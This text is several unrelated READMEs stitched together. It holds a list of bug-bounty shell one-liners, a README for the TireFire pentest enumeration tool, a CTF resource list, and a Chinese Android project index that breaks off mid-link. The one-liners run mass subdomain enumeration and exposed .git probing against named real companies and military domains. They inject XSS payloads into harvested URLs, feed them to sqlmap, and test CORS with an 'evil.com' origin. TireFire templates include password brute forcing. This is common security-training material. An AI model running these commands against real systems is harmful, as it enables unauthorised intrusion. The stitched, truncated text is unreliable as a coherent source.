curl -s "https://crt.sh/?q=%25.tesla.com&output=json" | jq -r '.[].name_value' | assetfinder -subs-only | sed 's#$#/.git/HEAD#g' | httpx -silent -content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew
```
```bash
curl -s "https://crt.sh/?q=%25.enjoei.com.br&output=json" | jq -r '.[].name_value' | assetfinder -subs-only | httpx -silent -path /.git/HEAD -content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew
```
### Collect js files from hosts up by gospider
- [Explained command](https://bit.ly/3aWIwyI)
```bash
xargs -P 500 -a pay -I@ sh -c 'nc -w1 -z -v @ 443 2>/dev/null && echo @' | xargs -I@ -P10 sh -c 'gospider -a -s "https://@" -d 2 | grep -Eo "(http|https)://[^/\"].*\.js+" | sed "s#\] \- #\n#g" | anew'
```
### Subdomain search Bufferover resolving domain to httpx
- [Explained command](https://bit.ly/3lno9j0)
```bash
curl -s https://dns.bufferover.run/dns?q=.sony.com |jq -r .FDNS_A[] | sed -s 's/,/\n/g' | httpx -silent | anew
```
### Using gargs to gospider search with parallel proccess
- [Gargs](https://github.com/brentp/gargs)
- [Explained command](https://bit.ly/2EHj1FD)
```bash
httpx -ports 80,443,8009,8080,8081,8090,8180,8443 -l domain -timeout 5 -threads 200 --follow-redirects -silent | gargs -p 3 'gospider -m 5 --blacklist pdf -t 2 -c 300 -d 5 -a -s {}' | anew stepOne
```
### Injection xss using qsreplace to urls filter to gospider
- [Explained command](https://bit.ly/3joryw9)
```bash
gospider -S domain.txt -t 3 -c 100 | tr " " "\n" | grep -v ".js" | grep "https://" | grep "=" | qsreplace '%22><svg%20onload=confirm(1);>'
```
### Extract URL's to apk
- [Explained command](https://bit.ly/2QzXwJr)
```bash
apktool d app.apk -o uberApk;grep -Phro "(https?://)[\w\.-/]+[\"'\`]" uberApk/ | sed 's#"##g' | anew | grep -v "w3\|android\|github\|schemas.android\|google\|goo.gl"
```
### Chaos to Gospider
- [Explained command](https://bit.ly/3gFJbpB)
```bash
chaos -d att.com -o att -silent | httpx -silent | xargs -P100 -I@ gospider -c 30 -t 15 -d 4 -a -H "x-forwarded-for: 127.0.0.1" -H "User-Agent: Mozilla/5.0 (Linux; U; Android 2.2) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1" -s @
```
### Checking invalid certificate
- [Real script](https://bit.ly/2DhAwMo)
- [Script King](https://bit.ly/34Z0kIH)
```bash
xargs -a domain -P1000 -I@ sh -c 'bash cert.sh @ 2> /dev/null' | grep "EXPIRED" | awk '/domain/{print $5}' | httpx
```
### Using shodan & Nuclei
- [Explained command](https://bit.ly/3jslKle)
Shodan is a search engine that lets the user find specific types of computers connected to the internet, AWK Cuts the text and prints the third column.
httpx is a fast and multi-purpose HTTP using -silent. Nuclei is a fast tool for configurable targeted scanning based on templates offering massive extensibility and ease of use, You need to download the nuclei templates.
```bash
shodan domain DOMAIN TO BOUNTY | awk '{print $3}' | httpx -silent | nuclei -t /nuclei-templates/
```
### Open Redirect test using gf.
- [Explained command](https://bit.ly/3hL263x)
echo is a command that outputs the strings it is being passed as arguments. What to Waybackurls? Accept line-delimited domains on stdin, fetch known URLs from the Wayback Machine for .domain.com and output them on stdout. Httpx? is a fast and multi-purpose HTTP. GF? A wrapper around grep to avoid typing common patterns and anew Append lines from stdin to a file, but only if they don't already appear in the file. Outputs new lines to stdout too, removes duplicates.
```bash
echo "domain" | waybackurls | httpx -silent -timeout 2 -threads 100 | gf redirect | anew
```
### Using shodan to jaeles "How did I find a critical today? well as i said it was very simple, using shodan and jaeles".
- [Explained command](https://bit.ly/2QQfY0l)
```bash
shodan domain domain| awk '{print $3}'| httpx -silent | anew | xargs -I@ jaeles scan -c 100 -s /jaeles-signatures/ -u @
```
### Using Chaos to jaeles "How did I find a critical today?.
- [Explained command](https://bit.ly/2YXiK8N)
To chaos this project to projectdiscovery, Recon subdomains, using httpx, if we see the output from chaos domain.com we need it to be treated as http or https, so we use httpx to get the results. We use anew, a tool that removes duplicates from @TomNomNom, to get the output treated for import into jaeles, where he will scan using his templates.
```bash
chaos -d domain | httpx -silent | anew | xargs -I@ jaeles scan -c 100 -s /jaeles-signatures/ -u @
```
### Using shodan to jaeles
- [Explained command](https://bit.ly/2Dkmycu)
```bash
domain="domaintotest";shodan domain $domain | awk -v domain="$domain" '{print $1"."domain}'| httpx -threads 300 | anew shodanHostsUp | xargs -I@ -P3 sh -c 'jaeles -c 300 scan -s jaeles-signatures/ -u @'| anew JaelesShodanHosts
```
### Search to files using assetfinder and ffuf
- [Explained command](https://bit.ly/2Go3Ba4)
```bash
assetfinder att.com | sed 's#*.# #g' | httpx -silent -threads 10 | xargs -I@ sh -c 'ffuf -w path.txt -u @/FUZZ -mc 200 -H "Content-Type: application/json" -t 150 -H "X-Forwarded-For:127.0.0.1"'
```
### HTTPX using new mode location and injection XSS using qsreplace.
- [Explained command](https://bit.ly/2Go3Ba4)
```bash
httpx -l master.txt -silent -no-color -threads 300 -location 301,302 | awk '{print $2}' | grep -Eo '(http|https)://[^/"].*' | tr -d '[]' | anew | xargs -I@ sh -c 'gospider -d 0 -s @' | tr ' ' '\n' | grep -Eo '(http|https)://[^/"].*' | grep "=" | qsreplace "<svg onload=alert(1)>" "'
```
### Grap internal juicy paths and do requests to them.
- [Explained command](https://bit.ly/357b1IY)
```bash
export domain="https://target";gospider -s $domain -d 3 -c 300 | awk '/linkfinder/{print $NF}' | grep -v "http" | grep -v "http" | unfurl paths | anew | xargs -I@ -P50 sh -c 'echo $domain@ | httpx -silent -content-length'
```
### Download to list bounty targets We inject using the sed .git/HEAD command at the end of each url.
- [Explained command](https://bit.ly/2R2gNn5)
```bash
wget https://raw.githubusercontent.com/arkadiyt/bounty-targets-data/master/data/domains.txt -nv | cat domains.txt | sed 's#$#/.git/HEAD#g' | httpx -silent -content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew
```
### Using to findomain to SQLINJECTION.
- [Explained command](https://bit.ly/2ZeAhcF)
```bash
findomain -t testphp.vulnweb.com -q | httpx -silent | anew | waybackurls | gf sqli >> sqli ; sqlmap -m sqli --batch --random-agent --level 1
```
### Jaeles scan to bugbounty targets.
- [Explained command](https://bit.ly/3jXbTnU)
```bash
wget https://raw.githubusercontent.com/arkadiyt/bounty-targets-data/master/data/domains.txt -nv ; cat domains.txt | anew | httpx -silent -threads 500 | xargs -I@ jaeles scan -s /jaeles-signatures/ -u @
```
### JLDC domain search subdomain, using rush and jaeles.
- [Explained command](https://bit.ly/3hfNV5k)
```bash
curl -s "https://jldc.me/anubis/subdomains/sony.com" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | httpx -silent -threads 300 | anew | rush -j 10 'jaeles scan -s /jaeles-signatures/ -u {}'
```
### Chaos to search subdomains check cloudflareip scan port.
- [Explained command](https://bit.ly/3hfNV5k)
```bash
chaos -silent -d paypal.com | filter-resolved | cf-check | anew | naabu -rate 60000 -silent -verify | httpx -title -silent
```
### Search JS to domains file.
- [Explained command](https://bit.ly/2Zs13yj)
```bash
cat FILE TO TARGET | httpx -silent | subjs | anew
```
### Search JS using assetfinder, rush and hakrawler.
- [Explained command](https://bit.ly/3ioYuV0)
```bash
assetfinder -subs-only paypal.com -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | rush 'hakrawler -plain -linkfinder -depth 5 -url {}' | grep "paypal"
```
### Search to CORS using assetfinder and rush
- [Explained command](https://bit.ly/33qT71x)
```bash
assetfinder fitbit.com | httpx -threads 300 -follow-redirects -silent | rush -j200 'curl -m5 -s -I -H "Origin:evil.com" {} | [[ $(grep -c "evil.com") -gt 0 ]] && printf "\n\033[0;32m[VUL TO CORS] - {}\e[m"' 2>/dev/null"
```
### Search to js using hakrawler and rush & unew
- [Explained command](https://bit.ly/2Rqn9gn)
```bash
cat hostsGospider | rush -j 100 'hakrawler -js -plain -usewayback -depth 6 -scope subs -url {} | unew hakrawlerHttpx'
```
### XARGS to dirsearch brute force.
- [Explained command](https://bit.ly/32MZfCa)
```bash
cat hosts | xargs -I@ sh -c 'python3 dirsearch.py -r -b -w path -u @ -i 200, 403, 401, 302 -e php,html,json,aspx,sql,asp,js'
```
### Assetfinder to run massdns.
- [Explained command](https://bit.ly/32T5W5O)
```bash
assetfinder DOMAIN --subs-only | anew | massdns -r lists/resolvers.txt -t A -o S -w result.txt ; cat result.txt | sed 's/A.*//; s/CN.*// ; s/\..$//' | httpx -silent
```
### Extract path to js
- [Explained command](https://bit.ly/3icrr5R)
```bash
cat file.js | grep -aoP "(?<=(\"|\'|\`))\/[a-zA-Z0-9_?&=\/\-\#\.]*(?=(\"|\'|\`))" | sort -u
```
### Find subdomains and Secrets with jsubfinder
- [Explained command](https://bit.ly/3dvP6xq)
```bash
cat subdomsains.txt | httpx --silent | jsubfinder -s
```
### Search domains to Range-IPS.
- [Explained command](https://bit.ly/3fa0eAO)
```bash
cat dod1 | awk '{print $1}' | xargs -I@ sh -c 'prips @ | hakrevdns -r 1.1.1.1' | awk '{print $2}' | sed -r 's/.$//g' | httpx -silent -timeout 25 | anew
```
### Search new's domains using dnsgen.
- [Explained command](https://bit.ly/3kNTHNm)
```bash
xargs -a army1 -I@ sh -c 'echo @' | dnsgen - | httpx -silent -threads 10000 | anew newdomain
```
### List ips, domain extract, using amass + wordlist
- [Explained command](https://bit.ly/2JpRsmS)
```bash
amass enum -src -ip -active -brute -d navy.mil -o domain ; cat domain | cut -d']' -f 2 | awk '{print $1}' | sort -u > hosts-amass.txt ; cat domain | cut -d']' -f2 | awk '{print $2}' | tr ',' '\n' | sort -u > ips-amass.txt ; curl -s "https://crt.sh/?q=%.navy.mil&output=json" | jq '.[].name_value' | sed 's/\"//g' | sed 's/\*\.//g' | sort -u > hosts-crtsh.txt ; sed 's/$/.navy.mil/' dns-Jhaddix.txt_cleaned > hosts-wordlist.txt ; cat hosts-amass.txt hosts-crtsh.txt hosts-wordlist.txt | sort -u > hosts-all.txt
```
### Search domains using amass and search vul to nuclei.
- [Explained command](https://bit.ly/3gsbzNt)
```bash
amass enum -passive -norecursive -d disa.mil -o domain ; httpx -l domain -silent -threads 10 | nuclei -t PATH -o result -timeout 30
```
### Verify to cert using openssl.
- [Explained command](https://bit.ly/37avq0C)
```bash
sed -ne 's/^\( *\)Subject:/\1/p;/X509v3 Subject Alternative Name/{
N;s/^.*\n//;:a;s/^\( *\)\(.*\), /\1\2\n\1/;ta;p;q; }' < <(
openssl x509 -noout -text -in <(
openssl s_client -ign_eof 2>/dev/null <<<$'HEAD / HTTP/1.0\r\n\r' \
-connect hackerone.com:443 ) )
```
### Search domains using openssl to cert.
- [Explained command](https://bit.ly/3m9AsOY)
```bash
xargs -a recursivedomain -P50 -I@ sh -c 'openssl s_client -connect @:443 2>&1 '| sed -E -e 's/[[:blank:]]+/\n/g' | httpx -silent -threads 1000 | anew
```
### Search to Hackers.
- [Censys](https://censys.io)
- [Spyce](https://spyce.com)
- [Shodan](https://shodan.io)
- [Viz Grey](https://viz.greynoise.io)
- [Zoomeye](https://zoomeye.org)
- [Onyphe](https://onyphe.io)
- [Wigle](https://wigle.net)
- [Intelx](https://intelx.io)
- [Fofa](https://fofa.so)
- [Hunter](https://hunter.io)
- [Zorexeye](https://zorexeye.com)
- [Pulsedive](https://pulsedive.com)
- [Netograph](https://netograph.io)
- [Vigilante](https://vigilante.pw)
- [Pipl](https://pipl.com)
- [Abuse](https://abuse.ch)
- [Cert-sh](https://cert.sh)
- [Maltiverse](https://maltiverse.com/search)
- [Insecam](https://insecam.org)
- [Anubis](https://https://jldc.me/anubis/subdomains/att.com)
- [Dns Dumpster](https://dnsdumpster.com)
- [PhoneBook](https://phonebook.cz)
- [Inquest](https://labs.inquest.net)
- [Scylla](https://scylla.sh)
# Project
[](http://golang.org)
[](https://www.gnu.org/software/bash/)
[](https://github.com/Naereen/badges/)
[](https://t.me/KingOfTipsBugBounty)
<a href="https://www.buymeacoffee.com/OFJAAAH" target="_blank"><img src="https://www.buymeacoffee.com/assets/img/custom_images/orange_img.png" alt="Buy Me A Coffee" style="height: 20px !important;width: 50px !important;box-shadow: 0px 3px 2px 0px rgba(190, 190, 190, 0.5) !important;-webkit-box-shadow: 0px 3px 2px 0px rgba(190, 190, 190, 0.5) !important;" ></a>
|
<h1 align="center">TireFire</h1>
<p align="center">TireFire is an enumeration platform powered by <a href="https://book.hacktricks.xyz">HackTricks</a>!</p>
<p align="center">
<a><img src="https://img.shields.io/badge/price-FREE-0098f7.svg" height="20"/></a>
<a><img src="https://img.shields.io/github/license/mashape/apistatus.svg" height="20"/></a>
<a><img src="https://img.shields.io/badge/OS-Kali-yellow.svg" height="20"/></a>
<a><img src="https://img.shields.io/badge/python-3.7%2B-blue.svg" height="20"/></a>
<a><img src="https://img.shields.io/badge/version-4.2.3-lightgrey.svg" height="20"/></a>
<a href="https://twitter.com/intent/tweet?text=I%20love%20automating%20the%20scanning%20and%20enumeration%20capabilities%20I%20have%20with%20the%20enumeration%20platform%20powered%20by%20https%3A%2F%2Fbook.HackTricks.xyz%21%20It%20is%20so%20convenient%21&url=https://github.com/CoolHandSquid/TireFire&via=CoolHandSquid&hashtags=infosec,oscp,HackTheBox,kalilinux,pentesting"><img src="https://img.shields.io/twitter/url/http/shields.io.svg?style=social" alt="tweet" height="20"></a>
</p>
## Contents
- [About](#about)
- [Philosophy](#philosophy)
- [Demo](#demo)
- [Tmux](#tmux)
- [Tilix](#tilix)
- [Build and Kickoff](#build-and-kickoff)
- [Methodology](#methodology)
- [ProTips](#protips)
- [How To Contribute](#how-to-contribute)
- [Supporters](#supporters)
- [Contact](#contact)
## About
- TireFire is an enumeration platform powered by [HackTricks](https://book.hacktricks.xyz)
- Updated weekly from "HackTricks Automatic Commands" YAML code blocks in Hacktricks
- Product of 19% Security Solutions
## Philosophy
Where other enumeration tools are fire and forget (sometimes running hundreds of scans without your control), TireFire is semi-automatic, meaning that you initiate every scan. Scan control is a valuable trait because you
- can limit your footprint
- end with a convenient list of all scans sent from TireFire to the target
- will gain more profitable experience on training boxes (OSCP, HTB, TryHackMe)
- can approach network penetration tests with confidence and reliability
## Demo
### Tmux

### Tilix

## Build and Kickoff
```
git clone https://github.com/CoolHandSquid/TireFire.git
cd TireFire
./Build.sh
#cd /dir/you/want/to/enumerate/from
TireFire x.x.x.x -i tmux #Chose "tmux" or "tilix" as your interface.
```
## Methodology
1. Kickoff TireFire (TireFire 10.10.10.5 -i tmux).

2. C-b w (Move into the TireFire tmux Session).

3. When prompted, type "Y" to kickoff a Quick, Banner, All-Port, and UDP nmap scan.

4. Notice that new windows were opened, kicking off those scans. Depending upon the ports returned, run scans for those ports.

5. Change variables as you need to suit your target (Example: HTTP running on port 8500).

## ProTips
- Run multiple commands from a table at once by splitting the command numbers with commas. EX: 0,1,2 (Spaces and periods work as well)

- Tilix Specific ProTips
- Ctrl+Z will bring you back to the main table Page.
- Ctrl+PageUp/PageDown will allow you to peruse through open tabs.
- Ctrl+S will split the screen.
- Ctrl+T for a new tab.
- Ctrl+h for help.
## How To Contribute
What makes TireFire so powerful is the People! You can help contribute by sending a PR to book.hacktricks.xyz (into an existing HackTricks Automatic Commands YAML code block or create your own), or shooting an email to [email protected]. Simply follow this template when creating your own. Notice that
- the title must be correct (It is used for parsing)
- each entry has a different name
- each entry has either a "Note" or a "Command" section. A Command section will get executed, where a Note section will only be read to screen
```
## HackTircks Automatic Commands
```text
Protocol_Name: DNS #Protocol Abbreviation if there is one.
Port_Number: 53 #Comma separated if there is more than one.
Protocol_Description: Domain Name Service #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for DNS
Note: |
#These are the commands I run every time I see an open DNS port
dnsrecon -r 127.0.0.0/24 -n {IP} -d {Domain_Name}
dnsrecon -r 127.0.1.0/24 -n {IP} -d {Domain_Name}
dnsrecon -r {Network}{CIDR} -n {IP} -d {Domain_Name}
dig axfr @{IP}
dig axfr {Domain_Name} @{IP}
nslookup
SERVER {IP}
127.0.0.1
{IP}
Domain_Name
exit
https://book.hacktricks.xyz/pentesting/pentesting-dns
Entry_2:
Name: Banner Grab
Description: Grab DNS Banner
Command: dig version.bind CHAOS TXT @DNS
```
### TireFire Meta Language
```
&&&&
&&&& Anywhere in the command will split the line and start each command individually in separate tabs.
Example: whoami &&&& id &&&& ifconfig will open three tabs and run the desired command in each. &&&& is useful if you initially run multiple separate commands every time you see a specific port open.
?
"?" is for sending a question to the user. The response will be set to a numbered variable.
You can send multiple lines of questions for numerous variables.
Example:
?What is the location of the wp-login.php? Example: /Yeet/cannon/wp-login.php
?What is a known password you would like to brute force?
wpscan --url {Web_Proto}://{IP}{1} --enumerate ap,at,cb,dbe && wpscan --url {Web_Proto}://{IP}{1} --enumerate u,tt,t,vp --password {2} -e
{}
{} is for grabbing a variable from TireFire.
Available variables are:
IP
Network
CIDR
Domain_Name
Naming_Context
Web_Proto
Web_Port
Username
Password
Big_Passwordlist
Small_Passwordlist
Big_Dirlist
Small_Dirlist
Tool_Dir
The current variable values can be viewed in the variables table.
```
## Supporters
[](https://github.com/CoolHandSquid/TireFire/stargazers)
[](https://github.com/CoolHandSquid/TireFire/network/members)
## Contact
Please contact me at [email protected] for contributions, suggestions, and ideas!
<p align="center">
<img src="https://coolhandsquid.github.io/TireFire/Images/TireFireLogo1.png" width="200" />
</p>
<p align="center">
<img src="https://coolhandsquid.github.io/TireFire/Images/CoolHandSquid.jpg" width="200" />
</p>
<p align="center"><a href="https://github.com/coolhandsquid/TireFire#Contents"><img src="https://coolhandsquid.github.io/TireFire/Images/backToTopButton.png" alt="Back to top" height="29"/></a></p>
|
# CTF-Learning-Resources
## `General Wargames & Practice Platforms`
- [Over The Wire](http://overthewire.org/wargames/)
- [cmdchallenge](https://cmdchallenge.com/)
- [PicoCTF](https://picoctf.com)
- [CTFLearn](https://ctflearn.com)
- [247ctf](https://247ctf.com/)
- [Intro. to CTF Course](https://www.hoppersroppers.org/courseCTF.html)
- [TryHackMe](https://tryhackme.com)
- [HackTheBox](https://hackthebox.eu)
- [Root-Me](https://www.root-me.org/)
- [VulnHub](https://www.vulnhub.com/)
- [CTFLearn](https://ctflearn.com)
- [Exploit.Education](http://exploit.education)
- [imaginaryctf](https://imaginaryctf.org/)
- [blueteamlabs](https://blueteamlabs.online/)
## `WEB EXPLOITATION`
- [Port Swigger/Burpsuite Academy](https://portswigger.net/web-security)
- [Overthewire-natas](https://overthewire.org/wargames/natas/)
- [Owasp-Juice-Shop](https://github.com/juice-shop/juice-shop)
- [WebHacking](http://webhacking.kr)
- [websec.fr](http://websec.fr/)
- [Resources-for-Beginner-Bug-Bounty-Hunters](https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters)
- [zseano's-methodology-identifing-security-vulns](https://www.bugbountyhunter.com/methodology/zseanos-methodology.pdf)
## `CRYPTOGRAPHY`
- [cryptopals](https://cryptopals.com/)
- [cryptohack](https://cryptohack.org/)
- [crypto-stanford-notes](https://crypto.stanford.edu/pbc/notes/)
- [crypton](https://github.com/ashutosh1206/Crypton)
- [youtube-playlist](https://www.youtube.com/channel/UC1usFRN4LCMcfIV7UjHNuQg/videos) : `Introduction to Cryptography by Christof Paar`
- `Understanding-Cryptography` : `Book by Christof Paar . Jan Pelzl`
## `BINARY EXPLOITATION`
- [nightmare](https://guyinatuxedo.github.io/)
- [ir0nstone](https://ir0nstone.gitbook.io/notes/)
- [Architecture 2001: x86-64 OS Internals](https://p.ost2.fyi/dashboard)
- [Modern-Binary-Exploitation-by-RPISEC](http://security.cs.rpi.edu/courses/binexp-spring2015/)
- `The-C-Programming-Language` : `Book by Ed Prentice Hall, Brian W Kernighan and Dennis M Ritchie`
- [pwnable.xyz](https://pwnable.xyz/)
- [pwnable.kr](https://pwnable.kr/)
- [ropemporium](https://ropemporium.com/)
- [Binary Exploitation&MemoryCorruption by LiveOverflow](https://www.youtube.com/watch?v=iyAyN3GFM7A&list=PLhixgUqwRTjxglIswKp9mpkfPNfHkzyeN)
## `HEAP EXPLOITATION`
- [how2heap](https://github.com/shellphish/how2heap)
- [heap-exploitation by dhavalkapil](https://heap-exploitation.dhavalkapil.com/)
- [Gynvael Heap Basics](https://www.youtube.com/watch?v=OwQk9Ti4mg4)
- [Exploit-Exercises Protostar Heap Challenges](https://exploit.education/protostar/)
## `KERNEL EXPLOITATION`
- [linux-kernel-exploitation](https://github.com/xairy/linux-kernel-exploitation)
- [kernel-exploit-practice](https://github.com/pr0cf5/kernel-exploit-practice)
- [The Linux Kernel Module Programming Guide](https://sysprog21.github.io/lkmpg/)
## `REVERSE ENGINEERING`
- [x86-guide](https://www.cs.virginia.edu/~evans/cs216/guides/x86.html)
- [crackme.one](https://crackmes.one/)
- [Z0FCourse_ReverseEngineering](https://github.com/0xZ0F/Z0FCourse_ReverseEngineering)
- [Reversin.kr](http://reversing.kr/)
- `Reverse Engineering for Beginners` : `Book by Dennis Yurichev`
- [Overthewire-maze](https://overthewire.org/wargames/maze/)
## `FORENSICS`
- [Memlabs](https://github.com/stuxnet999/MemLabs)
- [Wireshark Tutorial For Beginners](https://www.youtube.com/playlist?list=PLR0bgGon_WTK9PHDzrlje4bqEh3p0NxxX)
- [DFIR.Science](https://www.youtube.com/channel/UCOSFVxvpr3OPiaJSwHWN8BQ)
- [ree-digital-forensics-training](https://freetraining.dfirdiva.com/free-digital-forensics-training)
- [digital-forensics-notes](https://themayor.notion.site/a47e5899e9174fe5b65f53ac9661e640?v=7c5f2dc65d814389958a2592007597c2)
- [r/computerforensics](https://www.reddit.com/r/computerforensics/wiki/resources#wiki_youtube)
## `YOUTUBE-CHANNELS`
- [TheCyberMentor](https://www.youtube.com/c/TheCyberMentor)
- [John Hammond](https://www.youtube.com/channel/UCVeW9qkBjo3zosnqUbG7CFw)
- [Nahamsec](https://www.youtube.com/c/Nahamsec/)
- [LiveOverflow](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w)
- [Tib3rius](https://www.youtube.com/c/Tib3rius)
- [TheXSSrat](https://www.youtube.com/c/TheXSSrat)
- [PwnFunction](https://www.youtube.com/c/PwnFunction)
- [codingo](https://www.youtube.com/c/codingo)
- [DEFCONConference](https://www.youtube.com/user/DEFCONConference)
- [BugBountyReportsExplained](https://www.youtube.com/c/BugBountyReportsExplained)
## `PODCASTS`
+ [DarknetDiaries](https://darknetdiaries.com/)
+ [Decipher Security](https://www.buzzsprout.com/228511)
+ [Security Now](https://www.grc.com/securitynow.htm)
+ [risky.biz](https://risky.biz/)
+ [Cyber (Motherboard)](https://www.vice.com/en_us/article/59vpnx/introducing-cyber-a-hacking-podcast-by-motherboard)
+ [InSecurity](https://threatvector.cylance.com/en_us/category/podcasts.html)
+ [Unnamedre](https://unnamedre.com/)
## `BLOGS`
- [phrack](http://www.phrack.org/)
- [Diary of a Reverse Engineer](https://doar-e.github.io/index.html)
- [gynvael-blogs](https://gynvael.coldwind.pl/)
- [fuzzysecurity](http://www.fuzzysecurity.com/tutorials.html)
- [codearcana-fmt-strings](https://codearcana.com/posts/2013/05/02/introduction-to-format-string-exploits.html)
- [bugbounty-search-engine](https://www.bugbountyhunting.com/)
- [linux enumeration](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/)
## `Cheat Sheets`
- [Tiny-XSS-Payloads](https://tinyxss.terjanq.me/)
- [PayloadsAllTheThings](https://github.com/s0wr0b1ndef/PayloadsAllTheThings)
- [gtfobins](https://gtfobins.github.io/)
- [PHP_Configuration_Cheat_Sheet.html](https://cheatsheetseries.owasp.org/cheatsheets/PHP_Configuration_Cheat_Sheet.html)
- [hacktricks](https://book.hacktricks.xyz/)
- [lfi-cheat-sheet](https://highon.coffee/blog/lfi-cheat-sheet/)
- [steg](https://github.com/DominicBreuker/stego-toolkit)
<p align="center">
<a href="#">
<img src="https://miro.medium.com/proxy/1*cihPkdjv-7l7RqZdgI_BvA.gif" />
</a>
</p>
### `Contributing`
> If you have any cool content, please link to it via a PR.
|
Android 開源項目分類匯總,最新最全版可見 [codekk.com](https://p.codekk.com/)
====================
Other: [English Version](https://github.com/Trinea/android-open-project/tree/master/English%20Version), [繁體版](https://github.com/Trinea/android-open-project/tree/master/%E7%B9%81%E9%AB%94%E4%B8%AD%E6%96%87%E7%89%88), [Website Version](https://p.codekk.com/).
### 一、codekk.com
<a href="https://codekk.com" target="_blank">codekk.com</a> 收集了數萬開源項目。支持最新開源項目查看和自動推送、支持開源項目搜索,歡迎瀏覽 :)
### 二、開發助手 App
開發助手是個強大的開發工具,由 Trinea 從 2017 年初正式對外發佈。它能夠用來反編譯其他應用、查看其他應用佈局和控件信息、屏幕取色(顏色取樣器)、查看 Activity 歴史記錄、查看其他應用 Manifest、查看最近使用和最近安裝的應用、提取任何應用 Apk 和 So 文件、查看最新開源項目、調試應用、查看手機軟硬件信息等,更多功能持續添加中。
可從各大手機應用市場搜素`開發助手`下載,包括 **小米應用商店**、**華為應用商店**、**Vivo 應用市場**、**Opp 應用市場**、**[Google Play](https://play.google.com/store/apps/details?id=cn.trinea.android.developertools)**、[酷安](https://coolapk.com/apk/cn.trinea.android.developertools)**、[應用寶](http://android.myapp.com/myapp/detail.htm?apkName=cn.trinea.android.developertools)**

### 三、微信公眾號 codekk
專註於技術分享、職業成長、互聯網內推、開發助手版本更新,二維碼如下:

### 四、關於我,歡迎關註
GitHub: <a href="https://github.com/Trinea">Trinea</a> 微博:<a title="Android 技術及移動互聯網分享" href="http://weibo.com/trinea?s=6cm7D0" target="_blank">Trinea</a> 個人主頁:<a title="關註於 Android、Java、性能優化、開源項目" href="https://www.trinea.cn/" target="_blank">trinea.cn</a>
給朋友分享本站:<a href="http://service.weibo.com/share/share.php?url=https%3A%2F%2Fgithub.com%2FTrinea%2Fandroid-open-project&title=Android%E5%BC%80%E6%BA%90%E9%A1%B9%E7%9B%AE%E5%88%86%E7%B1%BB%E6%B1%87%E6%80%BB%EF%BC%8C%E6%B1%87%E9%9B%86250%E5%A4%9A%E4%B8%AA%E5%BC%80%E6%BA%90%E9%A1%B9%E7%9B%AE%EF%BC%8C%E5%8C%85%E6%8cB%AC%E4%B8%AA%E6%80%A7%E5%8C%96%E6%8E%A7%E4%BB%B6%E3%80%81%E5%B7%A5%E5%85%B7%E5%BA%93%E3%80%81%E4%BC%98%E7%A7%80%E9%A1%B9%E7%9B%AE%E3%80%81%E5%BC%80%E5%8F%91%E5%8F%8A%E6%B5%8B%E8%AF%95%E5%B7%A5%E5%85%B7%E3%80%81%E4%BC%98%E7%A7%80%E4%B8%AA%E4%BA%BA%E5%92%8C%E5%9B%A2%E4%BD%93%40Trinea+&appkey=1657413438&searchPic=true" target="_blank" title="分享到新浪微博" style="width:100%"><img src="http://farm8.staticflickr.com/7342/13103239365_e5cd37fbac_o.png" title="分享到新浪微博"/></a> <a href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https%3A%2F%2Fgithub.com%2FTrinea%2Fandroid-open-project&title=Android%E5%BC%80%E6%BA%90%E9%A1%B9%E7%9B%AE%E5%88%86%E7%B1%BB%E6%B1%87%E6%80%BB%EF%BC%8C%E6%B1%87%E9%9B%86250%E5%A4%9A%E4%B8%AA%E5%BC%80%E6%BA%90%E9%A1%B9%E7%9B%AE%EF%BC%8C%E5%8C%85%E6%8B%AC%E4%B8%AA%E6%80%A7%E5%8C%96%E6%8E%A7%E4%BB%B6%E3%80%81%E5%B7%A5%E5%85%B7%E5%BA%93%E3%80%81%E4%BC%98%E7%A7%80%E9%A1%B9%E7%9B%AE%E3%80%81%E5%BC%80%E5%8F%91%E5%8F%8A%E6%B5%8B%E8%AF%95%E5%B7%A5%E5%85%B7%E3%80%81%E4%BC%98%E7%A7%80%E4%B8%AA%E4%BA%BA%E5%92%8C%E5%9B%A2%E4%BD%93%40Trinea+&desc=&summary=&site=www.trinea.cn" target="_blank" title="分享到 QQ 空間" style="width:100%"><img src="http://farm8.staticflickr.com/7418/13103935825_209bd521f0_o.jpg"/></a> <a href="https://twitter.com/intent/tweet?text=Android%E5%BC%80%E6%BA%90%E9%A1%B9%E7%9B%AE%E5%88%86%E7%B1%BB%E6%B1%87%E6%80%BB%EF%BC%8C%E6%B1%87%E9%9B%86250%E5%A4%9A%E4%B8%AA%E5%BC%80%E6%BA%90%E9%A1%B9%E7%9B%AE%EF%BC%8C%E5%8C%85%E6%8B%AC%E4%B8%AA%E6%80%A7%E5%8C%96%E6%8E%A7%E4%BB%B6%E3%80%81%E5%B7%A5%E5%85%B7%E5%BA%93%E3%80%81%E4%BC%98%E7%A7%80%E9%A1%B9%E7%9B%AE%E3%80%81%E5%BC%80%E5%8F%91%E5%8F%8A%E6%B5%8B%E8%AF%95%E5%B7%A5%E5%85%B7%E3%80%81%E4%BC%98%E7%A7%80%E4%B8%AA%E4%BA%BA%E5%92%8C%E5%9B%A2%E4%BD%93%40trinea_cn+https%3A%2F%2Fgithub.com%2FTrinea%2Fandroid-open-project&pic=" target="_blank" title="Share on twitter" style="width:100%"><img src="http://farm4.staticflickr.com/3764/13104038813_03933d4394_o.png"/></a> <a 